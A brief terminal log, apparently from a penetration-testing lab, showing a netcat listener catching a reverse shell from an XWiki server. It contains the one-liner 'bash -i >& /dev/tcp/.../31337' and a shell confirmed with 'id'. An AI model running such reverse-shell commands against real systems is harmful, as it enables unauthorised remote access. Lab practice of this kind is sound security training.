 ➜ kalilinux-docker-setup git:(main) × netcat -nvlp 6666
Connection from 10.10.11.80:45392
bash -i >& /dev/tcp/10.10.14.122/31337 0>&1
kalilinux-docker-setup — netcat -nvlp 31337 — netcat —
Last login: Mon Aug 11 19:16:25 on ttys000
➜ kalilinux-docker-setup git:(main) × netcat -nvlp 31337
Connection from 10.10.11.80:56768
bash: cannot set terminal process group (1014): Inappropriate ioctl for device
bash: no job control in this shell
xwiki@editor:/usr/lib/xwiki-jetty$ id
id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
xwiki@editor:/usr/lib/xwiki-jetty$